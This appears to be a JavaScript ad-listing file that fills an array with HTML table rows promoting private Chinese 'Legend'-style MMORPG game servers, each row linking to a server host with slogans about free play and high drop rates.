theAds[20]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.oaona.top:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.oaona.top:21500 target="_blank">新版首区★刚开一</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>BOSS遍地暴充</TD><TD width=8% align=center><a href=http://www.oaona.top:21500 target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.312fly.xyz:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.312fly.xyz:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76微变专属</TD><TD width=8% align=center><a href=http://www.312fly.xyz:31400 target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.312dry.xyz:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.312dry.xyz:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>自己打充值</TD><TD width=8% align=center><a href=http://www.312dry.xyz:30300 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.oaoka.top:25266 target="_blank">１丶８５哪吒火龙</a></TD><TD width=13%><a href=http://www.oaoka.top:25266 target="_blank">２０送２０００块</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>沙奖１８８８</TD><TD>●●攻速丶元素丶微变、开船去土城？●-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>２０２６新版</TD><TD width=8% align=center><a href=http://www.oaoka.top:25266 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.312cd.xyz:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.312cd.xyz:28100 target="_blank">元素极品切割＋１</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变龙渊复古</TD><TD width=8% align=center><a href=http://www.312cd.xyz:28100 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.358fly.xyz:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.358fly.xyz:35800 target="_blank">赞助大礼‖免费送</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１０元全服毕</TD><TD width=8% align=center><a href=http://www.358fly.xyz:35800 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://123.99.198.37:88 target="_blank">惊天神器</a></TD><TD width=13%><a href=http://123.99.198.37:88 target="_blank">公益专属单职业</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>【20通关】</TD><TD>主打白飘好服◆零充通关◆赞助好打-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>迷失中变超变</TD><TD width=8% align=center><a href=http://123.99.198.37:88 target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.286dry.xyz:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.286dry.xyz:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>〈玩法多乐趣</TD><TD width=8% align=center><a href=http://www.286dry.xyz:23770 target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.kakwa.top:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.kakwa.top:34700 target="_blank">满屏切割神器无限</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>零氪全满通关</TD><TD width=8% align=center><a href=http://www.kakwa.top:34700 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.312cc.xyz:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.312cc.xyz:27000 target="_blank">送满充值◆迷失神</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变轻变中变</TD><TD width=8% align=center><a href=http://www.312cc.xyz:27000 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.175fly.xyz:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.175fly.xyz:25900 target="_blank">野外Boss．超牛逼</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０氪全满通关</TD><TD width=8% align=center><a href=http://www.175fly.xyz:25900 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.358dry.xyz:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.358dry.xyz:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●上线送真充</TD><TD width=8% align=center><a href=http://www.358dry.xyz:33600 target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.1761122.com.cn:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www.1761122.com.cn:88 target="_blank">怀旧小极品███</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●自动挂机●</TD><TD width=8% align=center><a href=http://www.1761122.com.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█赞助可打█</TD><TD width=8% align=center><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">１·８５梦幻合击</a></TD><TD width=13%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">◥◣极品合击◢◤</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓█</TD><TD>█人山人海█极品＋⒑█地图多BOSS扎堆-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０９５</TD><TD width=8% align=center><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.241.18.112:35655 target="_blank">骑士神器攻速合击</a></TD><TD width=13%><a href=http://43.241.18.112:35655 target="_blank">神器攻速ＢＵＦＦ</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>免费挂机满级</TD><TD>█小怪爆终极█剑甲全靠爆█散人必首选-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>白瞟全满通关</TD><TD width=8% align=center><a href=http://43.241.18.112:35655 target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://121.41.36.141:2777/668 target="_blank">新深渊ＤＮＦ传奇</a></TD><TD width=13%><a href=https://121.41.36.141:2777/668 target="_blank">全新特色首区</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>脸白爆一切</TD><TD>完美探索–dnf神之领悟–脸白爆一切-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>逐日战帝轩辕</TD><TD width=8% align=center><a href=https://121.41.36.141:2777/668 target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.666tutu.top:1112 target="_blank">１．８５永恒玉兔</a></TD><TD width=13%><a href=http://www.666tutu.top:1112 target="_blank">冲１００送６００</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>█新版╋首区</TD><TD>█职业平衡╋爆率全开╋满屏光柱╋无隐-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８５７６</TD><TD width=8% align=center><a href=http://www.666tutu.top:1112 target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.45.131.91:54124 target="_blank">１８０至尊合击▇</a></TD><TD width=13%><a href=http://103.45.131.91:54124 target="_blank">星王＋４▇首战区</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD>▇小怪爆终极▇充值可打▇免费挂机拾取-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD width=8% align=center><a href=http://103.45.131.91:54124 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.219.178.179:22222 target="_blank">景铄沉默</a></TD><TD width=13%><a href=http://103.219.178.179:22222 target="_blank">一区</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>一区</TD><TD>〔爆率全开〕〔一切靠打〕〔你从未玩过-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>一区</TD><TD width=8% align=center><a href=http://103.219.178.179:22222 target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.158.206:35462 target="_blank">新１８０破军合击</a></TD><TD width=13%><a href=http://43.240.158.206:35462 target="_blank">独家星王＋５▇▇</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD>▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD width=8% align=center><a href=http://43.240.158.206:35462 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.2026fafafafa.top:3366/zong target="_blank">仙剑情缘杀神恶魔</a></TD><TD width=13%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">回忆20011年经典</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>群960757557</TD><TD>通区交y买卖╱免费转区╱装备保值╱散-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>抓怪物当宝宝</TD><TD width=8% align=center><a href=https://www.2026fafafafa.top:3366/zong target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.166:88 target="_blank">新８０天龍合击▇</a></TD><TD width=13%><a href=http://43.240.74.166:88 target="_blank">小怪爆充值▇▇▇</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>良心高爆版▇</TD><TD>免费送挂机拾取茴収▇散人0充可打满▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>终极好打▇▇</TD><TD width=8% align=center><a href=http://43.240.74.166:88 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８５７６</TD><TD width=8% align=center><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.142.79:5005 target="_blank">暗黑●五</a></TD><TD width=13%><a href=http://43.248.142.79:5005 target="_blank">五大职业十大副职</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>百种自定义技</TD><TD>沉默●铭文●鉴定●魔次飘血●宠物-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>宠物孵化英雄</TD><TD width=8% align=center><a href=http://43.248.142.79:5005 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hm80.top:666 target="_blank">１７６御.天微变</a></TD><TD width=13%><a href=http://www.hm80.top:666 target="_blank">●●特色首区●●</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>三职业微变</TD><TD>★公益复古微变★耐玩散人好混★免费挂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76★80★85</TD><TD width=8% align=center><a href=http://www.hm80.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.72.78:3366 target="_blank">８０烈焰攻速合击</a></TD><TD width=13%><a href=http://43.240.72.78:3366 target="_blank">星王+５攻速合击</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>█免费挂机█</TD><TD>无沙捐█无顶榜█无捐献█爆款１８０-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>独家星王+５</TD><TD width=8% align=center><a href=http://43.240.72.78:3366 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.71daqc.top:19969 target="_blank">首发█火龙二合一</a></TD><TD width=13%><a href=http://www.71daqc.top:19969 target="_blank">二合一█无限刀版</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>中变微变2合1</TD><TD>█新单职业█自动捡收█一键合成█自动-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>超低消费无坑</TD><TD width=8% align=center><a href=http://www.71daqc.top:19969 target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.71daqc.top:16898 target="_blank">新1.85龙渊玉兔</a></TD><TD width=13%><a href=http://www.71daqc.top:16898 target="_blank">散人█长久█耐玩</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>玉兔█高爆率</TD><TD>元素微变◆自动打捡◆必爆终极◆火龙1.-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>一切装备靠打</TD><TD width=8% align=center><a href=http://www.71daqc.top:16898 target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">１９５合击神龙版</a></TD><TD width=13%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">██９５８５合击</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>９５８０合击</TD><TD>████████特色服███████-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>██1.95合击</TD><TD width=8% align=center><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.116.219:5501/lfzl target="_blank">【　流放之路　】</a></TD><TD width=13%><a href=http://43.248.116.219:5501/lfzl target="_blank">＜30势力＞</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>三国家七职业</TD><TD>「专属」「沉默」「迷失」「暗黑」「复-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>超多剧情专属</TD><TD width=8% align=center><a href=http://43.248.116.219:5501/lfzl target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.116.219:5501/ljzz1 target="_blank">╲六界天问╱</a></TD><TD width=13%><a href=http://43.248.116.219:5501/ljzz1 target="_blank">╲暗黑24种族╱</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>免费送会员</TD><TD>战士溅射攻击丶法师全屏火雨丶道士毒素-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>超级魔改</TD><TD width=8% align=center><a href=http://43.248.116.219:5501/ljzz1 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zj666.xyz:88 target="_blank">〔　剑宗沉默　〕</a></TD><TD width=13%><a href=http://zj666.xyz:88 target="_blank">〔　首战首区　〕</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>秒杀所有沉默</TD><TD>〓独家沉默〓回忆经典〓耐玩长久〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>长期开放</TD><TD width=8% align=center><a href=http://zj666.xyz:88 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.bbbuj.com target="_blank">1．80冷月火龙</a></TD><TD width=13%><a href=https://www.bbbuj.com target="_blank">2026首战新版</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>█一切靠爆█</TD><TD>无合成█无隐藏█无捐献█打怪激情█Pk-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>纯散人╋体验</TD><TD width=8% align=center><a href=https://www.bbbuj.com target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://cangqiong88.top:52527 target="_blank">╲苍穹风云╱</a></TD><TD width=13%><a href=http://cangqiong88.top:52527 target="_blank">╋首战首区╋</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>█沙奖微信红</TD><TD>███白飘你就是王者█第一神器单职业-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█简单、粗暴</TD><TD width=8% align=center><a href=http://cangqiong88.top:52527 target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.moguizhongdetianshigegequ2986.top:2986 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.moguizhongdetianshigegequ2986.top:2986 target="_blank">新１８０雄霸合击</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>拿沙奖多██</TD><TD width=8% align=center><a href=http://www.moguizhongdetianshigegequ2986.top:2986 target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://gcid.rhk6vdeu.top:9859 target="_blank">１．７６人气大服</a></TD><TD width=13%><a href=http://gcid.rhk6vdeu.top:9859 target="_blank">１·７６平民消费</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>长久服玩一年</TD><TD>极品╋３赤月终极▇区区沙奖五千▇双烈-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>地图免费进入</TD><TD width=8% align=center><a href=http://gcid.rhk6vdeu.top:9859 target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://61.147.93.46:9276 target="_blank">１．８０新版战神</a></TD><TD width=13%><a href=https://61.147.93.46:9276 target="_blank">１·７６怀旧复古</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>●急招打琻●</TD><TD>●战神顶级●一切靠打●内置挂机●保底-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>火龙公益沉默</TD><TD width=8% align=center><a href=https://61.147.93.46:9276 target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.10.4:10010 target="_blank">█嘟嘟沉默█</a></TD><TD width=13%><a href=http://45.251.10.4:10010 target="_blank">█梦回200█</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>真正让你免费</TD><TD>╲散人游戏◆免费挂机◆免费回収╱-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>时间=充值█</TD><TD width=8% align=center><a href=http://45.251.10.4:10010 target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥黑◤</a></TD><TD width=13%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥夜◤</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>◥传◤</TD><TD>◥说◤　狼人VS吸血鬼　千年族仇一刀了-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版黑夜传说</TD><TD width=8% align=center><a href=http://hycs1314.hycs1314.top:6076 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.9n1.com target="_blank">9N1●修真三国●</a></TD><TD width=13%><a href=https://www.9n1.com target="_blank">金丹之下皆蝼蚁</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>单职业修仙专</TD><TD>沙奖人均60米√耐玩长期梦三国√三天合-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>账号元宝保值</TD><TD width=8% align=center><a href=https://www.9n1.com target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.7.141.86:96 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://103.7.141.86:96 target="_blank">０元白漂◆单职业</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆三天合区◆</TD><TD width=8% align=center><a href=http://103.7.141.86:96 target="_blank">点击查看</a></TD></tr>';
